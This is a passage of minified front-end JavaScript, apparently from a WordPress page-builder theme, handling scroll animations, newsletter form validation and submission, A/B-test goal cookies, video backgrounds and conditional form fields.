animation=intensity_animations[i];if(animation_style&&animation_style.substr(0,animation.length)===animation){original_animation=animation,""!==(original_direction=animation_style.substr(animation.length,animation_style.length))&&(original_direction=original_direction.toLowerCase());break}}if(!1!==original_animation&&!1!==original_direction&&(intensity_css=function(animation,direction,intensity){var intensity_css={};switch(animation){case"slide":switch(direction){case"top":var percentage=-2*intensity;intensity_css={transform:"translate3d(0, "+percentage+"%, 0)"};break;case"right":var percentage=2*intensity;intensity_css={transform:"translate3d("+percentage+"%, 0, 0)"};break;case"bottom":var percentage=2*intensity;intensity_css={transform:"translate3d(0, "+percentage+"%, 0)"};break;case"left":var percentage=-2*intensity;intensity_css={transform:"translate3d("+percentage+"%, 0, 0)"};break;default:var scale=.01*(100-intensity);intensity_css={transform:"scale3d("+scale+", "+scale+", "+scale+")"}}break;case"zoom":var scale=.01*(100-intensity);switch(direction){case"top":case"right":case"bottom":case"left":default:intensity_css={transform:"scale3d("+scale+", "+scale+", "+scale+")"}}break;case"flip":switch(direction){case"right":var degree=Math.ceil(.9*intensity);intensity_css={transform:"perspective(2000px) rotateY("+degree+"deg)"};break;case"left":var degree=-1*Math.ceil(.9*intensity);intensity_css={transform:"perspective(2000px) rotateY("+degree+"deg)"};break;case"top":default:var degree=Math.ceil(.9*intensity);intensity_css={transform:"perspective(2000px) rotateX("+degree+"deg)"};break;case"bottom":var degree=-1*Math.ceil(.9*intensity);intensity_css={transform:"perspective(2000px) rotateX("+degree+"deg)"}}break;case"fold":switch(direction){case"top":var degree=-1*Math.ceil(.9*intensity);intensity_css={transform:"perspective(2000px) rotateX("+degree+"deg)"};break;case"bottom":var degree=Math.ceil(.9*intensity);intensity_css={transform:"perspective(2000px) rotateX("+degree+"deg)"};break;case"left":var degree=Math.ceil(.9*intensity);intensity_css={transform:"perspective(2000px) rotateY("+degree+"deg)"};break;case"right":default:var degree=-1*Math.ceil(.9*intensity);intensity_css={transform:"perspective(2000px) rotateY("+degree+"deg)"}}break;case"roll":switch(direction){case"right":case"bottom":var degree=-1*Math.ceil(3.6*intensity);intensity_css={transform:"rotateZ("+degree+"deg)"};break;case"top":case"left":default:var degree=Math.ceil(3.6*intensity);intensity_css={transform:"rotateZ("+degree+"deg)"}}}return intensity_css}(original_animation,original_direction,intensity_percentage)),$.isEmptyObject(intensity_css)||$element.css(intensity_css),$element.addClass("et_animated"),$element.addClass(animation_style),$element.addClass(animation_repeat),!animation_repeat){var animation_duration_ms=parseInt(animation_duration),animation_delay_ms=parseInt(animation_delay);setTimeout(function(){et_remove_animation($element)},animation_duration_ms+animation_delay_ms)}}}function et_process_animation_data(waypoints_enabled){if("undefined"!=typeof et_animation_data&&0<et_animation_data.length){$("body").css("overflow-x","hidden"),$("#page-container").css("overflow-y","hidden");for(var i=0;i<et_animation_data.length;i++){var animation_entry=et_animation_data[i];if(animation_entry.class&&animation_entry.style&&animation_entry.repeat&&animation_entry.duration&&animation_entry.delay&&animation_entry.intensity&&animation_entry.starting_opacity&&animation_entry.speed_curve){var $animated=$("."+animation_entry.class),current_mode=et_pb_get_current_window_mode(),is_desktop_view="desktop"===current_mode;et_animation_breakpoint=current_mode;var suffix="";is_desktop_view||(suffix+="_"+current_mode);var data_style=is_desktop_view||void 0===animation_entry["style"+suffix]?animation_entry.style:animation_entry["style"+suffix],data_repeat=is_desktop_view||void 0===animation_entry["repeat"+suffix]?animation_entry.repeat:animation_entry["repeat"+suffix],data_duration=is_desktop_view||void 0===animation_entry["duration"+suffix]?animation_entry.duration:animation_entry["duration"+suffix],data_delay=is_desktop_view||void 0===animation_entry["delay"+suffix]?animation_entry.delay:animation_entry["delay"+suffix],data_intensity=is_desktop_view||void 0===animation_entry["intensity"+suffix]?animation_entry.intensity:animation_entry["intensity"+suffix],data_starting_opacity=is_desktop_view||void 0===animation_entry["starting_opacity"+suffix]?animation_entry.starting_opacity:animation_entry["starting_opacity"+suffix],data_speed_curve=is_desktop_view||void 0===animation_entry["speed_curve"+suffix]?animation_entry.speed_curve:animation_entry["speed_curve"+suffix];$animated.attr({"data-animation-style":data_style,"data-animation-repeat":"once"===data_repeat?"":"infinite","data-animation-duration":data_duration,"data-animation-delay":data_delay,"data-animation-intensity":data_intensity,"data-animation-starting-opacity":data_starting_opacity,"data-animation-speed-curve":data_speed_curve}),!0===waypoints_enabled?$animated.hasClass("et_pb_circle_counter")?(et_waypoint($animated,{offset:"100%",handler:function(){var $this_counter=$(this.element).find(".et_pb_circle_counter_inner");$this_counter.data("PieChartHasLoaded")||void 0===$this_counter.data("easyPieChart")||($this_counter.data("easyPieChart").update($this_counter.data("number-value")),$this_counter.data("PieChartHasLoaded",!0),et_animate_element($(this.element)))}}),et_waypoint($animated,{offset:"bottom-in-view",handler:function(){var $this_counter=$(this.element).find(".et_pb_circle_counter_inner");$this_counter.data("PieChartHasLoaded")||void 0===$this_counter.data("easyPieChart")||($this_counter.data("easyPieChart").update($this_counter.data("number-value")),$this_counter.data("PieChartHasLoaded",!0),et_animate_element($(this.element)))}})):$animated.hasClass("et_pb_number_counter")?(et_waypoint($animated,{offset:"100%",handler:function(){$(this.element).data("easyPieChart").update($(this.element).data("number-value")),et_animate_element($(this.element))}}),et_waypoint($animated,{offset:"bottom-in-view",handler:function(){$(this.element).data("easyPieChart").update($(this.element).data("number-value")),et_animate_element($(this.element))}})):et_waypoint($animated,{offset:"100%",handler:function(){et_animate_element($(this.element))}}):et_animate_element($animated)}}}}function et_has_animation_data($element){var has_animation=!1;if("undefined"!=typeof et_animation_data&&0<et_animation_data.length)for(var i=0;i<et_animation_data.length;i++){var animation_entry=et_animation_data[i];if(animation_entry.class&&$element.hasClass(animation_entry.class)){has_animation=!0;break}}return has_animation}function et_remove_animation($element){var animation_classes=["et_animated","infinite","et-waypoint","fade","fadeTop","fadeRight","fadeBottom","fadeLeft","slide","slideTop","slideRight","slideBottom","slideLeft","bounce","bounceTop","bounceRight","bounceBottom","bounceLeft","zoom","zoomTop","zoomRight","zoomBottom","zoomLeft","flip","flipTop","flipRight","flipBottom","flipLeft","fold","foldTop","foldRight","foldBottom","foldLeft","roll","rollTop","rollRight","rollBottom","rollLeft","transformAnim"];$element.is(".et_pb_section")&&$element.is(".roll")&&$("#et-boc").css("overflow-x",""),$element.removeClass(animation_classes.join(" ")),$element.css({"animation-delay":"","animation-duration":"","animation-timing-function":"",opacity:"",transform:""}),$element.addClass("et_had_animation")}function et_is_click_exception($element){for(var is_exception=!1,click_exceptions=[".et_pb_toggle_title",".mejs-container *",".et_pb_contact_field input",".et_pb_contact_field textarea",".et_pb_contact_field_checkbox *",".et_pb_contact_field_radio *",".et_pb_contact_captcha",".et_pb_tabs_controls a"],i=0;i<click_exceptions.length;i++)if($element.is(click_exceptions[i])){is_exception=!0;break}return is_exception}function et_pb_maybe_log_event($goal_container,event,callback){if(!is_frontend_builder){var log_event=void 0===event?"con_goal":event;$goal_container.hasClass("et_pb_ab_goal")&&!et_pb_ab_logged_status[log_event]?et_pb_ab_update_stats(log_event,callback):void 0!==callback&&callback()}}function et_pb_ab_update_stats(record_type,set_page_id,set_subject_id,set_test_id,callback){var subject_id=void 0===set_subject_id?et_pb_get_subject_id():set_subject_id,page_id=void 0===set_page_id?et_pb_custom.page_id:set_page_id,test_id=void 0===set_test_id?et_pb_custom.unique_test_id:set_test_id,stats_data=JSON.stringify({test_id:page_id,subject_id:subject_id,record_type:record_type});et_pb_set_cookie(365,"et_pb_ab_"+record_type+"_"+page_id+test_id+("click_goal"===record_type||"con_short"===record_type?"":subject_id)+"=true"),et_pb_ab_logged_status[record_type]=!0,$.ajax({type:"POST",url:et_pb_custom.ajaxurl,data:{action:"et_pb_update_stats_table",stats_data_array:stats_data,et_ab_log_nonce:et_pb_custom.et_ab_log_nonce}}).always(function(){void 0!==callback&&callback()})}function et_pb_get_subject_id(){var $subject=$(".et_pb_ab_subject");return!($subject.length<=0||$("html").is(".et_fb_preview_active--wireframe_preview"))&&$subject.attr("class").split("et_pb_ab_subject_id-")[1].split(" ")[0].split("_")[1]}function et_pb_get_current_window_mode(){var window_width=$et_window.width(),current_mode="desktop";return window_width<=980&&479<window_width?current_mode="tablet":window_width<=479&&(current_mode="phone"),current_mode}function et_pb_check_cookie_value(cookie_name,value){return et_pb_get_cookie_value(cookie_name)==value}function et_pb_get_cookie_value(cookie_name){return function(){for(var cookies=document.cookie.split("; "),ret={},i=cookies.length-1;0<=i;i--){var el=cookies[i].split("=");ret[el[0]]=el[1]}return ret}()[cookie_name]}function et_pb_set_cookie(expire,cookie_content){var ms,date;cookie_expire=(ms=24*expire*60*60*1e3,(date=new Date).setTime(date.getTime()+ms),"; expires="+date.toUTCString()),document.cookie=cookie_content+cookie_expire+"; path=/"}function et_pb_get_fixed_main_header_height(){if(!window.et_is_fixed_nav)return 0;var fixed_height_onload=void 0===$("#main-header").attr("data-fixed-height-onload")?0:$("#main-header").attr("data-fixed-height-onload");return window.et_is_fixed_nav?parseFloat(fixed_height_onload):0}window.et_fix_slider_height=is_frontend_builder?function($slider){var $this_slider=$slider||$et_pb_slider;if($this_slider&&$this_slider.length){var address=$this_slider.data("address");debounced_et_fix_slider_height[address]||(debounced_et_fix_slider_height[address]=window.et_pb_debounce(et_fix_slider_height,100)),debounced_et_fix_slider_height[address]($slider)}}:et_fix_slider_height,et_fix_nav_direction(),et_pb_form_placeholders_init($(".et_pb_comments_module #commentform")),$(".et_pb_fullwidth_menu ul.nav").each(function(i){i++,et_duplicate_menu($(this),$(this).parents(".et_pb_row").find("div .mobile_nav"),"mobile_menu"+i,"et_mobile_menu")}),$(".et_pb_fullwidth_menu").each(function(){var this_menu=$(this),bg_color=this_menu.data("bg_color");bg_color&&this_menu.find("ul").css({"background-color":bg_color})}),$et_pb_newsletter_button.click(function(event){et_pb_submit_newsletter($(this),event)}),$et_pb_newsletter_button.closest(".et_pb_newsletter").find("input[type=checkbox]").on("change",function(){var $checkbox=$(this),$checkbox_field=$checkbox.siblings("input[type=text]:first"),is_checked=$checkbox.prop("checked");$checkbox_field.val(is_checked?$checkbox_field.data("checked"):$checkbox_field.data("unchecked"))}),window.et_pb_submit_newsletter=function($submit,event){if($submit.closest(".et_pb_login_form").length)et_pb_maybe_log_event($submit.closest(".et_pb_newsletter"),"con_goal");else{if(void 0!==event&&event.preventDefault(),0<$(".et_pb_feedburner_form").length)return $feed_name=$(".et_pb_feedburner_form input[name=uri]").val(),window.open("https://feedburner.google.com/fb/a/mailverify?uri="+$feed_name,"et-feedburner-subscribe","scrollbars=yes,width=550,height=520"),!0;var $newsletter_container=$submit.closest(".et_pb_newsletter"),$name=$newsletter_container.find('input[name="et_pb_signup_firstname"]'),$lastname=$newsletter_container.find('input[name="et_pb_signup_lastname"]'),$email=$newsletter_container.find('input[name="et_pb_signup_email"]'),list_id=$newsletter_container.find('input[name="et_pb_signup_list_id"]').val(),$error_message=$newsletter_container.find(".et_pb_newsletter_error").hide(),provider=$newsletter_container.find('input[name="et_pb_signup_provider"]').val(),account=$newsletter_container.find('input[name="et_pb_signup_account_name"]').val(),ip_address=$newsletter_container.find('input[name="et_pb_signup_ip_address"]').val(),$fields_container=$newsletter_container.find(".et_pb_newsletter_fields"),$success_message=$newsletter_container.find(".et_pb_newsletter_success"),redirect_url=$newsletter_container.data("redirect_url"),redirect_query=$newsletter_container.data("redirect_query"),custom_fields={},hidden_fields=[],et_message="<ul>",et_fields_message="",$custom_fields=$fields_container.find('input[type=text], .et_pb_checkbox_handle, .et_pb_contact_field[data-type="radio"], textarea, select').filter(".et_pb_signup_custom_field, .et_pb_signup_custom_field *");$name.removeClass("et_pb_signup_error"),$lastname.removeClass("et_pb_signup_error"),$email.removeClass("et_pb_signup_error"),$custom_fields.removeClass("et_contact_error"),$error_message.html("");var is_valid=!0,form=$submit.closest(".et_pb_newsletter_form form");if(0<form.length&&"function"==typeof form[0].reportValidity&&(is_valid=form[0].reportValidity()),0<$name.length&&!$name.val()&&($name.addClass("et_pb_signup_error"),is_valid=!1),0<$lastname.length&&!$lastname.val()&&($lastname.addClass("et_pb_signup_error"),is_valid=!1),et_email_reg_html5.test($email.val())||($email.addClass("et_pb_signup_error"),is_valid=!1),is_valid){if($custom_fields.each(function(){var $this_el=$(this),$this_wrapper=!1;"checkbox"===$this_el.data("field_type")&&($this_wrapper=$this_el.parents(".et_pb_contact_field")).removeClass("et_contact_error"),"radio"===$this_el.data("type")&&($this_wrapper=($this_el=$this_el.find('input[type="radio"]')).parents(".et_pb_contact_field"));var default_value,this_id=$this_el.data("id"),this_val=$this_el.val(),this_label=$this_el.siblings("label:first").text(),field_type=void 0!==$this_el.data("field_type")?$this_el.data("field_type"):"text",required_mark=void 0!==$this_el.data("required_mark")?$this_el.data("required_mark"):"not_required",original_id=void 0!==$this_el.data("original_id")?$this_el.data("original_id"):"",unchecked=!1;if(this_id||(this_id=$this_el.data("original_id")),"radio"===field_type){if(0!==$this_wrapper.find('input[type="radio"]').length){var $firstRadio=$this_wrapper.find('input[type="radio"]:first');required_mark=void 0!==$firstRadio.data("required_mark")?$firstRadio.data("required_mark"):"not_required",this_val="",$this_wrapper.find('input[type="radio"]:checked')&&(this_val=$this_wrapper.find('input[type="radio"]:checked').val())}this_label=$this_wrapper.find(".et_pb_contact_form_label").text(),this_id=$this_el.data("original_id"),$.isEmptyObject(this_val)||(custom_fields[this_id]=this_val),0===$this_wrapper.find('input[type="radio"]:checked').length&&(unchecked=!0),this_val&&(custom_fields[this_id]=this_val)}else if("checkbox"===field_type){if(this_val={},0!==$this_wrapper.find('input[type="checkbox"]').length){var $checkboxHandle=$this_wrapper.find(".et_pb_checkbox_handle");required_mark=void 0!==$checkboxHandle.data("required_mark")?$checkboxHandle.data("required_mark"):"not_required",$this_wrapper.find('input[type="checked"]:checked')&&$this_wrapper.find('input[type="checkbox"]:checked').each(function(){var field_id=$(this).data("id");this_val[field_id]=$(this).val()})}this_label=$this_wrapper.find(".et_pb_contact_form_label").text(),this_id=$this_wrapper.attr("data-id"),$.isEmptyObject(this_val)||(custom_fields[this_id]=this_val),0===$this_wrapper.find('input[type="checkbox"]:checked').length&&(unchecked=!0)}else if("ontraport"===provider&&"select"===field_type){var $selected_option=$this_el.find(":selected");custom_fields[this_id]=0<$selected_option.length?$selected_option.data("id"):this_val}else custom_fields[this_id]=this_val;if(this_label=this_label.replace(/"/g,"&quot;"),$this_el.is(":visible")||"hidden"===$this_el.attr("type")||"radio"===$this_el.attr("type"))if("hidden"!==$this_el.attr("type")&&"radio"!==$this_el.attr("type")||$this_el.parents(".et_pb_contact_field").is(":visible")){if("required"!==required_mark||""!==this_val&&!0!==unchecked||(!1===$this_wrapper?$this_el.addClass("et_contact_error"):$this_wrapper.addClass("et_contact_error"),is_valid=!1,""===(default_value=this_label)&&(default_value=et_pb_custom.captcha),et_fields_message+="<li>"+default_value+"</li>"),"email"===field_type){var processed_email=this_val.trim().toLowerCase(),is_valid_email=et_email_reg_html5.test(processed_email);""===processed_email||this_label===processed_email||is_valid_email||($this_el.addClass("et_contact_error"),is_valid=!1,is_valid_email||(et_message+="<li>"+et_pb_custom.invalid+"</li>"))}}else hidden_fields.push(this_id);else hidden_fields.push(original_id)}),et_message+="</ul>",""!==et_fields_message&&("<ul></ul>"!==et_message&&(et_message='<p class="et_normal_padding">'+et_pb_custom.contact_error_message+"</p>"+et_message),et_fields_message="<ul>"+et_fields_message+"</ul>",et_fields_message="<p>"+et_pb_custom.fill_message+"</p>"+et_fields_message,et_message=et_fields_message+et_message),"<ul></ul>"!==et_message)return $error_message.html(et_message).show(),void($newsletter_container.parents(".et_pb_section_parallax").length&&$newsletter_container.parents(".et_pb_section_parallax").each(function(){!$(this).children(".et_parallax_bg").hasClass("et_pb_parallax_css")&&$et_window.trigger("resize")}));$.ajax({type:"POST",url:et_pb_custom.ajaxurl,dataType:"json",data:{action:"et_pb_submit_subscribe_form",et_frontend_nonce:et_pb_custom.et_frontend_nonce,et_list_id:list_id,et_firstname:$name.val(),et_lastname:$lastname.val(),et_email:$email.val(),et_provider:provider,et_account:account,et_ip_address:ip_address,et_custom_fields:custom_fields,et_hidden_fields:hidden_fields},beforeSend:function(){$newsletter_container.find(".et_pb_newsletter_button").addClass("et_pb_button_text_loading").find(".et_subscribe_loader").show()},complete:function(){$newsletter_container.find(".et_pb_newsletter_button").removeClass("et_pb_button_text_loading").find(".et_subscribe_loader").hide()},success:function(data){data?(data.error&&$error_message.show().append("<h2>").text(data.error),data.success&&(redirect_url?et_pb_maybe_log_event($newsletter_container,"con_goal",function(){var query=function(){var query={};return redirect_query?(0<$name.length&&-1<redirect_query.indexOf("name")&&(query.first_name=$name.val()),0<$lastname.length&&-1<redirect_query.indexOf("last_name")&&(query.last_name=$lastname.val()),-1<redirect_query.indexOf("email")&&(query.email=$email.val()),-1<redirect_query.indexOf("ip_address")&&(query.ip_address=$newsletter_container.data("ip_address")),-1<redirect_query.indexOf("css_id")&&(query.form_id=$newsletter_container.attr("id")),decodeURIComponent($.param(query))):""}();query.length&&(-1<redirect_url.indexOf("?")?redirect_url+="&":redirect_url+="?"),window.location=redirect_url+query}):(et_pb_maybe_log_event($newsletter_container,"con_goal"),$newsletter_container.find(".et_pb_newsletter_fields").hide(),$success_message.show()))):$error_message.html(et_pb_custom.subscription_failed).show()}})}}},window.et_fix_testimonial_inner_width=function(){var window_width=$(window).width();959<window_width?$(".et_pb_testimonial").each(function(){if($(this).is(":visible")){var $testimonial=$(this),$portrait=$testimonial.find(".et_pb_testimonial_portrait"),portrait_width=$portrait.outerWidth(!0),$testimonial_descr=$testimonial.find(".et_pb_testimonial_description"),$outer_column=$testimonial.closest(".et_pb_column");90<portrait_width&&($portrait.css("padding-bottom","0"),$portrait.width("90px"),$portrait.height("90px"));var testimonial_indent=$outer_column.hasClass("et_pb_column_1_3")||$outer_column.hasClass("et_pb_column_1_4")||$outer_column.hasClass("et_pb_column_1_5")||$outer_column.hasClass("et_pb_column_1_6")||$outer_column.hasClass("et_pb_column_2_5")||$outer_column.hasClass("et_pb_column_3_8")?0:portrait_width;$testimonial_descr.css("margin-left",testimonial_indent)}}):767<window_width?$(".et_pb_testimonial").each(function(){if($(this).is(":visible")){var $testimonial=$(this),portrait_width=$testimonial.find(".et_pb_testimonial_portrait").outerWidth(!0),$testimonial_descr=$testimonial.find(".et_pb_testimonial_description"),$outer_column=$testimonial.closest(".et_pb_column"),testimonial_indent=$outer_column.hasClass("et_pb_column_1_4")||$outer_column.hasClass("et_pb_column_1_5")||$outer_column.hasClass("et_pb_column_1_6")||$outer_column.hasClass("et_pb_column_2_5")||$outer_column.hasClass("et_pb_column_3_8")?0:portrait_width;$testimonial_descr.css("margin-left",testimonial_indent)}}):$(".et_pb_testimonial_description").removeAttr("style")},window.et_fix_testimonial_inner_width(),window.et_pb_video_background_init=function($this_video_background,this_video_background){var $video_background_wrapper=$this_video_background.closest(".et_pb_section_video_bg"),onplaying=!1,onpause=!0;this_video_background.onplaying=function(){onpause=!(onplaying=!0)},this_video_background.onpause=function(){onpause=!(onplaying=!1)},et_waypoint($video_background_wrapper,{offset:"100%",handler:function(direction){var is_play_outside_viewport=$video_background_wrapper.hasClass("et_pb_video_play_outside_viewport");$this_video_background.is(":visible")&&"down"===direction?this_video_background.paused&&!onplaying&&this_video_background.play():$this_video_background.is(":visible")&&"up"===direction&&(this_video_background.paused||onpause||is_play_outside_viewport||this_video_background.pause())}},2),et_waypoint($video_background_wrapper,{offset:function(){var video_height=this.element.clientHeight,toggle_offset=Math.ceil(window.innerHeight/2);return toggle_offset<video_height&&(toggle_offset=video_height),-1*toggle_offset},handler:function(direction){var is_play_outside_viewport=$video_background_wrapper.hasClass("et_pb_video_play_outside_viewport");$this_video_background.is(":visible")&&"up"===direction?this_video_background.paused&&!onplaying&&this_video_background.play():$this_video_background.is(":visible")&&"down"===direction&&(this_video_background.paused||onpause||is_play_outside_viewport||this_video_background.pause())}},2)},window.et_reinit_waypoint_modules=et_pb_debounce(function(){var $et_pb_circle_counter=$(".et_pb_circle_counter"),$et_pb_number_counter=$(".et_pb_number_counter"),$et_pb_video_background=$(".et_pb_section_video_bg video");if($.fn.waypoint&&"yes"!==et_pb_custom.ignore_waypoints&&!is_frontend_builder){if(et_process_animation_data(!0),$(".et-waypoint").each(function(){et_waypoint($(this),{offset:et_get_offset($(this),"100%"),handler:function(){$(this.element).addClass("et-animated")}},2)}),$et_pb_circle_counter.length&&$et_pb_circle_counter.each(function(){var $this_counter=$(this).find(".et_pb_circle_counter_inner");$this_counter.is(":visible")&&!et_has_animation_data($this_counter)&&et_waypoint($this_counter,{offset:et_get_offset($(this),"100%"),handler:function(){$this_counter.data("PieChartHasLoaded")||void 0===$this_counter.data("easyPieChart")||($this_counter.data("easyPieChart").update($this_counter.data("number-value")),$this_counter.data("PieChartHasLoaded",!0))}},2)}),$et_pb_number_counter.length&&$et_pb_number_counter.each(function(){var $this_counter=$(this);et_has_animation_data($this_counter)||et_waypoint($this_counter,{offset:et_get_offset($(this),"100%"),handler:function(){$this_counter.data("easyPieChart").update($this_counter.data("number-value"))}})}),$(".et_pb_ab_goal").length&&!is_frontend_builder)et_waypoint($et_pb_ab_goal=$(".et_pb_ab_goal"),{offset:et_get_offset($(this),"80%"),handler:function(){!et_pb_ab_logged_status.read_goal&&$et_pb_ab_goal.length&&$et_pb_ab_goal.visible(!0)&&(setTimeout(function(){$et_pb_ab_goal.length&&$et_pb_ab_goal.visible(!0)&&!et_pb_ab_logged_status.read_goal&&et_pb_ab_update_stats("read_goal")},3e3),et_pb_maybe_log_event($et_pb_ab_goal,"view_goal"))}})}else{et_process_animation_data(!1);var animated_class=is_frontend_builder?"et-animated--vb":"et-animated";if($(".et-waypoint").addClass(animated_class),$et_pb_circle_counter.length&&$et_pb_circle_counter.each(function(){var $this_counter=$(this).find(".et_pb_circle_counter_inner");$this_counter.is(":visible")&&($this_counter.data("PieChartHasLoaded")||void 0===$this_counter.data("easyPieChart")||($this_counter.data("easyPieChart").update($this_counter.data("number-value")),$this_counter.data("PieChartHasLoaded",!0)))}),$et_pb_number_counter.length&&$et_pb_number_counter.each(function(){var $this_counter=$(this);$this_counter.data("easyPieChart").update($this_counter.data("number-value"))}),$(".et_pb_ab_goal").length){var $et_pb_ab_goal=$(".et_pb_ab_goal");if(et_pb_ab_logged_status.read_goal||!$et_pb_ab_goal.length||!$et_pb_ab_goal.visible(!0))return;setTimeout(function(){$et_pb_ab_goal.length&&$et_pb_ab_goal.visible(!0)&&!et_pb_ab_logged_status.read_goal&&et_pb_ab_update_stats("read_goal")},3e3),et_pb_maybe_log_event($et_pb_ab_goal,"view_goal")}}$et_pb_video_background.length&&$et_pb_video_background.each(function(){var $this_video_background=$(this);et_pb_video_background_init($this_video_background,this)})},100),"undefined"!=typeof et_link_options_data&&0<et_link_options_data.length&&$.each(et_link_options_data,function(index,link_option_entry){if(link_option_entry.class&&link_option_entry.url&&link_option_entry.target){var $clickable=$("."+link_option_entry.class);$clickable.on("click",function(event){if(event.target!==event.currentTarget&&!et_is_click_exception($(event.target))||event.target===event.currentTarget){if(event.stopPropagation(),"_blank"===link_option_entry.target)return void window.open(link_option_entry.url);var url=link_option_entry.url;url&&"#"===url[0]&&$(url).length?(et_pb_smooth_scroll($(url),void 0,800),history.pushState(null,"",url)):window.location=url}}),$clickable.on("click","a, button",function(event){et_is_click_exception($(this))||event.stopPropagation()})}});var fullscreen_section_width={},fullscreen_section_timeout={};function fitvids_slider_fullscreen_init(){$.fn.fitVids&&($(".et_pb_slide_video").fitVids(),$(".et_pb_module").fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})),et_fix_slider_height(),et_calculate_fullscreen_section_size()}function et_pb_window_load_scripts(){et_fix_fullscreen_section(),et_calculate_fullscreen_section_size(),$(document).on("click",".et_pb_fullwidth_header_scroll a",et_pb_fullwidth_header_scroll),setTimeout(function(){$(".et_pb_preload").removeClass("et_pb_preload")},500),$.fn.hashchange&&($(window).hashchange(function(){!function(hash){var modules,module_params,element;if(hash.length)if(-1!==hash.indexOf(et_hash_module_seperator,0)){modules=hash.split(et_hash_module_seperator);for(var i=0;i<modules.length;i++)element=(module_params=modules[i].split(et_hash_module_param_seperator))[0],module_params.shift(),element.length&&$("#"+element).length&&$("#"+element).trigger({type:"et_hashchange",params:module_params})}else element=(module_params=hash.split(et_hash_module_param_seperator))[0],module_params.shift(),element.length&&$("#"+element).length&&$("#"+element).trigger({type:"et_hashchange",params:module_params})}(window.location.hash.substring(1))}),$(window).hashchange()),$et_pb_parallax.length&&!et_is_mobile_device&&$et_pb_parallax.each(function(){et_pb_parallax_init($(this))}),window.et_reinit_waypoint_modules(),$(".et_audio_content").length&&$(window).trigger("resize")}function et_pb_set_paginated_content($current_module,is_cache){void 0!==$current_module.find(".et_pb_salvattore_content").attr("data-columns")&&(is_cache||salvattore.registerGrid($current_module.find(".et_pb_salvattore_content")[0]),salvattore.recreateColumns($current_module.find(".et_pb_salvattore_content")[0]),$current_module.find(".et_pb_post").css({opacity:"1"})),0<$current_module.find(".et_audio_container").length&&"undefined"!=typeof wp&&void 0!==wp.mediaelement&&"function"==typeof wp.mediaelement.initialize&&(wp.mediaelement.initialize(),$(window).trigger("resize")),0<$current_module.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").length&&$current_module.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").each(function(){var $waypoint_module=$(this);$waypoint_module.hasClass("et_pb_circle_counter")&&window.et_pb_reinit_circle_counters($waypoint_module),$waypoint_module.hasClass("et_pb_number_counter")&&window.et_pb_reinit_number_counters($waypoint_module),0<$waypoint_module.find(".et_pb_counter_amount").length&&$waypoint_module.find(".et_pb_counter_amount").each(function(){window.et_bar_counters_init($(this))}),$(this).css({opacity:"1"}),window.et_reinit_waypoint_modules()}),0<$current_module.find(".et_pb_slider").length&&$current_module.find(".et_pb_slider").each(function(){et_pb_slider_init($(this))}),$current_module.on("click",".et_pb_video_overlay",function(e){e.preventDefault(),et_pb_play_overlayed_video($(this))}),$current_module.fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"}),$current_module.fadeTo("slow",1),"function"==typeof window.et_shortcodes_init&&window.et_shortcodes_init($current_module),et_init_audio_modules(),$("html, body").animate({scrollTop:$current_module.offset().top-($("#main-header").innerHeight()+$("#top-header").innerHeight()+50)});var grid_items=$current_module.find(".et_pb_grid_item");grid_items.length&&et_pb_set_responsive_grid($(grid_items.parent().get(0)),".et_pb_grid_item")}function et_conditional_check($form){$form.find("[data-conditional-logic]").each(function(){for(var $conditional=$(this),rules=$conditional.data("conditional-logic"),relation=$conditional.data("conditional-relation"),matched_rules=[],i=0;i<rules.length;i++){var field_value,ruleset=rules[i],check_id=ruleset[0],check_type=ruleset[1],check_value=ruleset[2],$wrapper=$form.find('.et_pb_contact_field[data-id="'+check_id+'"]'),field_type=($wrapper.data("id"),$wrapper.data("type"));if($wrapper.is(":visible")){switch(field_type){case"input":case"email":field_value=$wrapper.find("input").val();break;case"text":field_value=$wrapper.find("textarea").val();break;case"radio":field_value=$wrapper.find("input:checked").val()||"";break;case"checkbox":var $checkbox=$wrapper.find(":checkbox:checked");field_value=!1,$checkbox.each(function(){if(check_value===$(this).val())return!(field_value=!0)}),check_value=!0;break;case"select":field_value=$wrapper.find("select").val()}if("is empty"!==check_type&&"is not empty"!==check_type||(check_type="is empty"===check_type?"is":"is not",check_value="","checkbox"===field_type&&!1===field_value&&(field_value="")),!("is"===check_type&&field_value!==check_value||"is not"===check_type&&field_value===check_value)){var containsRegExp=new RegExp(check_value,"i");if(("contains"!==check_type||field_value.match(containsRegExp))&&("does not contain"!==check_type||!field_value.match(containsRegExp))){var maybeNumericValue=parseInt(field_value),maybeNumbericCheckValue=parseInt(check_value);("is greater"!==check_type&&"is less"!==check_type||!isNaN(maybeNumericValue)&&!isNaN(maybeNumbericCheckValue))&&("is greater"===check_type&&maybeNumericValue<=maybeNumbericCheckValue||"is less"===check_type&&maybeNumbericCheckValue<=maybeNumericValue||matched_rules.push(!0))}}}}$conditional.hide();var $conditional_input=$conditional.find('input[type="text"]'),conditional_pattern=$conditional_input.attr("pattern");$conditional_input.attr("novalidate","novalidate"),$conditional_input.attr("data-pattern",conditional_pattern),$conditional_input.removeAttr("pattern"),"all"===relation&&rules.length===matched_rules.length&&($conditional.show(),$conditional_input.removeAttr("novalidate"),$conditional_input.attr("pattern",$conditional_input.data("pattern"))),"any"===relation&&0<matched_rules.length&&($conditional.show(),$conditional_input.removeAttr("novalidate"),$conditional_input.attr("pattern",$conditional_input.data("pattern")))})}if(window.et_calc_fullscreen_section=function(event,section){var isResizing="object"==typeof event&&"resize"===event.type,topWindow=isBuilder?window.top:window,$et_window=$(topWindow),$this_section=($(window),section||$(this)),section_index=$this_section.index(".et_pb_fullscreen"),timeout=isResizing&&void 0!==fullscreen_section_width[section_index]&&event.target.window_width>fullscreen_section_width[section_index]?800:0;fullscreen_section_width[section_index]=$et_window.width(),void 0!==fullscreen_section_timeout[section_index]&&clearTimeout(fullscreen_section_timeout[section_index]),fullscreen_section_timeout[section_index]=setTimeout(function(){var 